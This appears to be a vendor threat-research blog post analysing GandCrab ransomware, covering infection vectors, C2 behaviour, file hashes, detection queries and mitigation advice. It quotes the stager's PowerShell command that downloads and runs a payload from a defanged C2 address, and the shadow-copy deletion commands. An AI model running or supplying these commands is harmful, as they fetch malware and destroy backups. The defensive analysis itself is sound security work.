- Why Securonix?
- Products
-
- Overview
- 'Bring Your Own' Deployment Models
-
- Products
-
- Solutions
-
- Monitoring the Cloud
- Cloud Security Monitoring
- Gain visibility to detect and respond to cloud threats.
- Amazon Web Services
- Achieve faster response to threats across AWS.
- Google Cloud Platform
- Improve detection and response across GCP.
- Microsoft Azure
- Expand security monitoring across Azure services.
- Microsoft 365
- Benefit from detection and response on Office 365.
-
- Featured Use Case
- Insider Threat
- Monitor and mitigate malicious and negligent users.
- NDR
- Analyze network events to detect and respond to advanced threats.
- EMR Monitoring
- Increase patient data privacy and prevent data snooping.
- MITRE ATT&CK
- Align alerts and analytics to the MITRE ATT&CK framework.
-
- Industries
- Financial Services
- Healthcare
-
- Resources
- Partners
- Company
- Blog
Threat Research
By Oleg Kolesnikov and Harshvardhan Parashar, Securonix Threat Research Team

Figure 1: GandCrab Phishing Email
Introduction
The GandCrab ransomware attacks are some of the most prevalent ransomware threats of 2018. In recent months, the GandCrab attackers were able to infect more than 50,000 victims and generate more than $600,000 in ransom payments from victims [1].
Securonix Threat Research Team has been actively investigating and closely monitoring these high-profile malicious attacks to help our customers prevent, detect, and mitigate/respond to the attacks.
Summary
Here is a summary of some of the key details about the GandCrab attacks.
Infiltration Vector(s)
There are multiple variants of the GandCrab ransomware using different infiltration vectors with the most recent GandCrab v4.1 reported in July of 2018 using compromised websites as the main infiltration vector. The other common known infiltration vectors used by the GandCrab variants include phishing e-mails containing specially crafted Microsoft Word documents/RTF attachments with macro/OLE content that cause malicious obfuscated VB stagers to be dropped and executed (see Figure 2) as well as exploit kits such as RIG EK, GrandSoft EK, and Magnitude EK.
Figure 2: Attached Document with Malicious Macro
Malicious Payloads
As shown in Figure 3, the GandCrab initial stager obtains a second-stage payload from a command and control (C2) server hosting the payload (ex: hxxp://172.104.40[.]92/js/kukul.exe; hxxp://herbal-treatment-advisory[.]com/c.exe) [3]) using native tools such as powershell.exe and/or certutil.exe. Some example commands ran by the GandCrab stager to download the payloads include: Powershell (New-Object System.Net.Web.Client).DownloadFile(‘hxxp://172.104.40[.]92/js/kukul.exe’,’%temp%\svchost32.exe’);Start-Process ‘%temp%\svchost32.exe’

Figure 3: VBS Stager Containing Powershell Command to Download the Payload
C2
When the payload executes it gathers the system information and the RSA public and private key generated to be sent to the C2 in a GET or POST request (Computer name; system language; OS version; active drives; Public IP: { ipv4bot[.]whatismyipaddress[.]com}; disk space;).
The C2 domains used by most of the GandCrab samples (there are multiple variants) were hosted on the namecoin TLD domain (.bit). Thus, GandCrab queries the domain a.dnspod.com that supports resolutions for .bit domains. It queries for following domains: {zonealarm.bit; gnadcrab.bit; nomoreransom.bit; esetnod32.but; emisoft.bit; bleepingcomputer.bit} [4].
Observed Artifacts
Hash Values (SHA-256):
69f55139df165bea1fcada0b0174d01240bc40bc21aac4b42992f2e0a0c2ea1d
6a623b1e016fc0df94fe27a3eb9cc1128c5ee3831a7dcc8e4879427167a41501
692c023850bbd95f116d5a623a5e0de9ad0ad13fadb3d89e584cc0aa5dc71f08
ad48c3770736588b17b4af2599704b5c86ff8ae6dadd30df59ea2b1ccc221f9c
3486088d40d41b251017b4b6d21e742c78be820eaa8fe5d44eee79cf5974477e
521fcb199a36d2c3b3bac40b025c2deac472f7f6f46c2eef253132e9f42ed95d
9ba87c3c9ac737b5fd5fc0270f902fbe2eabbb1e0d0db64c3a07fea2eeeb5ba6
27431cce6163d4456214baacbc9fd163d9e7e16348f41761bac13b65e3947aad
ce9c9917b66815ec7e5009f8bfa19ef3d2dfc0cf66be0b4b99b9bebb244d6706
0b8618ea4aea0b213278a41436bde306a71ca9ba9bb9e6f0d33aca1c4373b3b5
07adce515b7c2d6132713b32f0e28999e262832b47abc26ffc58297053f83257
0f8ac8620229e7c64cf45470d637ea9bb7ae9d9f880777720389411b75cbdc2e
812a7387e6728f462b213ff0f6ccc3c74aff8c258748e4635e1ddfa3b45927f0
d25d1aba05f4a66a90811c31c6f4101267151e4ec49a7f393e53d87499d5ea7a
ee24d0d69b4e6c6ad479c886bb0536e60725bfa0becdafecadafc10e7a231a55
ab0819ae61ecbaa87d893aa239dc82d971cfcce2d44b5bebb4c45e66bb32ec51
3c60a9af0f5538f3bca64a1df5c604a6d194495d8d5a66bcd1a4f09b84015ebb
37e660ada1ea7c65de2499f5093416b3db59dfb360fc99c74820c355bf19ec52
222ac1b64977c9e24bdaf521a36788b068353c65869469a90b0af8d6c4060f8a cf104f2ad205baee6d9d80e256201ef6758b850576686611c355808a681bec60 8ecbfe6f52ae98b5c9e406459804c4ba7f110e71716ebf05015a3a99c995baa1
6c1ed5eb1267d95d8a0dc8e1975923ebefd809c2027427b4ead867fb72703f82

Figure 4: GandCrab Payload – Process Termination to Get File Write Access
Behaviors – GandCrab Endpoint Activity
- When the payload the executed, it first gathers the system information (Computer name; system language; OS version; active drives;) and tries to connect to the (ipv4bot[.]whatismyipaddress[.]com)
- The ransomware also terminates the running processes that might hold write access to the files and prevent the encryption. The hardcoded processes include:{sqlservr.exe; msftesql.exe; sqlagent.exe; outlook.exe; powerpnt.exe; winword.exe etc.} (See Figure 4).

Figure 5: GandCrab v4 Patient Zero
- In the next step, the malware generates the RSA key pair by calling Microsoft CryptAcquireContext and CryptGenKey API.
- Once GandCrab has the required system info and has generated the RSA key pair, it attempts to connect to the C2 by resolving a (.bit) namecoin domain querying a DNS server that supports .bit domains { ns1.corp[.]corp-servers[.]ru; a[.]dsnpod[.]com}. Once the ransomware is able to connect to the C2, it sends all the gathered information to the C2 in a POST or GET request with base64 encoding.
- Before starting the encryption routine, the ransomware makes sure to exclude few files and folders {desktop.ini; autorun.ini; nuser.ini; GDCB-DECRYPT.txt;}. The ransomware iterates through all the active drives found to encrypt all the files except the protect files using the RSA pub key generated earlier. The encrypted files are renamed to .GDCB or .KRAB extensions.
- Once the encryption is successful it sends back a report back to the C2 using the same HTTP method as earlier (GET/POST).

Figure 6: GandCrab v4 Shadow Copy Deletion in Logs
- The newer variants of the ransomware also attempt to move laterally using SMB and also delete the shadow file backups using one of the two methods: “WMI for the deletion: C:\Windows\system32\wbem\wmic.exe shadowcopy delete” (see Figure 6) or VSSAdmin service for deletion: C:\Windows\system32cmd . exe /c vssadmin delete shadows /all /quiet” (see Figure 6).
Detection – Sample Securonix Spotter Search Queries
Some sample Securonix Spotter search queries to assist with detection of the existing infections:
ETDR Process Monitoring (Process Hash Conditions)
(rg_category contains “Endpoint” OR rg_category contains “ips” OR rg_category contains “ids”) AND (customstring3=69f55139df165bea1fcada0b0174d01240bc40bc21aac4b42992f2e0a0c2ea1d or customstring3=6a623b1e016fc0df94fe27a3eb9cc1128c5ee3831a7dcc8e4879427167a41501 or customstring3=692c023850bbd95f116d5a623a5e0de9ad0ad13fadb3d89e584cc0aa5dc71f08 or customstring3=ad48c3770736588b17b4af2599704b5c86ff8ae6dadd30df59ea2b1ccc221f9c or customstring3=3486088d40d41b251017b4b6d21e742c78be820eaa8fe5d44eee79cf5974477e or customstring3=521fcb199a36d2c3b3bac40b025c2deac472f7f6f46c2eef253132e9f42ed95d or customstring3=9ba87c3c9ac737b5fd5fc0270f902fbe2eabbb1e0d0db64c3a07fea2eeeb5ba6 or customstring3=27431cce6163d4456214baacbc9fd163d9e7e16348f41761bac13b65e3947aad or customstring3=ce9c9917b66815ec7e5009f8bfa19ef3d2dfc0cf66be0b4b99b9bebb244d6706 or customstring3=0b8618ea4aea0b213278a41436bde306a71ca9ba9bb9e6f0d33aca1c4373b3b5 or customstring3=07adce515b7c2d6132713b32f0e28999e262832b47abc26ffc58297053f83257 or customstring3=0f8ac8620229e7c64cf45470d637ea9bb7ae9d9f880777720389411b75cbdc2e or customstring3=812a7387e6728f462b213ff0f6ccc3c74aff8c258748e4635e1ddfa3b45927f0 or customstring3=d25d1aba05f4a66a90811c31c6f4101267151e4ec49a7f393e53d87499d5ea7a or customstring3=ee24d0d69b4e6c6ad479c886bb0536e60725bfa0becdafecadafc10e7a231a55 or customstring3=ab0819ae61ecbaa87d893aa239dc82d971cfcce2d44b5bebb4c45e66bb32ec51 or customstring3=3c60a9af0f5538f3bca64a1df5c604a6d194495d8d5a66bcd1a4f09b84015ebb or customstring3=cf104f2ad205baee6d9d80e256201ef6758b850576686611c355808a681bec60 or customstring3=8ecbfe6f52ae98b5c9e406459804c4ba7f110e71716ebf05015a3a99c995baa1 or customstring3=6c1ed5eb1267d95d8a0dc8e1975923ebefd809c2027427b4ead867fb72703f82)
ETDR Process Monitoring (Process Name Conditions)
(rg_category contains “Endpoint” OR rg_category contains “ips” OR rg_category contains “ids”) AND (sourceprocessname contains tasksche.exe or sourceprocessname contains svchost32.exe or sourceprocessname contains kukul.exe or sourceprocessname contains bam.exe or sourceprocessname contains mud.exe or sourceprocessname contains hrjtwh.exe )

Figure 7: GandCrab v4 Securonix Detection Example
Securonix Detection – Some Examples of Securonix Predictive Indicators
In Figure 7, you can see a practical example of Securonix detection of one of the latest GandCrab attack variants. Some examples of the relevant Securonix predictive indicators to increase the chances of early detection of this and potentially other future variants of the GandCrab attack on your network include:
Suspicious Process Activity – Rare Process/MD5 For Host Analytic, Suspicious File Time Change Volume Increase Analytic, Suspicious Process Activity – Shadow Copy/Backup Deletion Analytic, and a number of others, including, EDR-SYM5-ERI, EDR-SYM6-ERI, EDR-SYM8-RUN, EDR-SYM12-RUN, EDR-SYM11-ERI, EDR-SYM7-ERI, WEL-WSH1-ERI, PXY-PAN6-TPN, WEL-SHR2-ERI, EDR-SYM34-BPI.
Mitigation and Prevention – Securonix Recommendations
Here are some of the Securonix recommendations to help customers prevent and/or mitigate the attack:
- Review your backup version retention policies and make sure that your backups are stored in a location that cannot be accessed/encrypted by ransomware e.g. consider remote write-only backup locations.
- Implement end-user security training program since end-users are the primary ransomware targets and it is important for them to be aware of the threat of ransomware and how it occurs.
- Patch operating systems, software, and firmware on your infrastructure; consider leveraging a centralized patch management system.
- For an existing infection, after containment, consider using a free tool that is able to decrypt the sensitive data encrypted by some of the earlier GandCrab ransomware variants e.g. https://labs.bitdefender.com/wp-content/uploads/downloads/grandcrab-removal-tool/
- For your Windows systems, consider enabling and auditing controlled folder access/turn on the protected folders feature – see https://docs.microsoft.com/en-us/windows/security/threat-protection/windows-defender-exploit-guard/enable-controlled-folders-exploit-guard
See https://www.fbi.gov/file-repository/ransomware-prevention-and-response-for-cisos.pdf/view for some further recommendations.
Based on the publicly available details, some additional GandCrab v4.0+ variants-specific recommendations related to the reported lateral movement component using SMB added in the variants:
- If SMBv1 is not required for business as usual (BAU), reference these recommendations to disable on all internal systems as soon as possible: https://support.microsoft.com/en-us/help/2696547/how-to-enable-and-disable-smbv1,-smbv2,-and-smbv3-in-windows-vista,-windows-server-2008,-windows-7,-windows-server-2008-r2,-windows-8,-and-windows-server-2012
- Block tcp/139, tcp/445, and tcp/1024-1035 for ingress from the Internet, partners etc as soon as possible.
- Patch all impacted Windows systems as soon as possible using the MS17-010 Microsoft Tuesday bulletin: https://technet.microsoft.com/library/security/MS17-010
- Consider restricting WMI & administrative share access in your environment as much as possible.
- Consider patching your Microsoft Office as required using the following patch https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-0199.
References
[1] Kelly Sheridan. Gandcrab Ransomware Exploits Website Vulnerabilities. March 11, 2018. https://www.darkreading.com/endpoint/gandcrab-ransomware-exploits-website-vulnerabilities/d/d-id/1331787.
[2] Davey Winder. GandCrab blends old and new threat resources as ransomware evolves, February 01, 2018. https://www.scmagazineuk.com/gandcrab-blends-old-and-new-threat-resources-as-ransomware-evolves/article/741017/.
[3] Nick Biasini. Gandcrab Ransomware Walks its Way onto Compromised Sites. May 9, 2018. https://blog.talosintelligence.com/2018/05/gandcrab-compromised-sites.html.
[4] Malwarebytes Labs. GandCrab ransomware distributed by RIG and GrandSoft exploit kits, May 10, 2018, https://blog.malwarebytes.com/threat-analysis/2018/01/gandcrab-ransomware-distributed-by-rig-and-grandsoft-exploit-kits/.
[5] Checkpoint. The GandCrab Ransomware Mindset. March 13, 2018. https://research.checkpoint.com/gandcrab-ransomware-mindset/.
[6] Joie Salvio-Fortinet. GandCrab v4.1 Ransomware and the Speculated SMB Exploit Spreader. July 16, 2018. https://www.fortinet.com/blog/threat-research/gandcrab-v4-1-ransomware-and-the-speculated-smb-exploit-spreader.html.








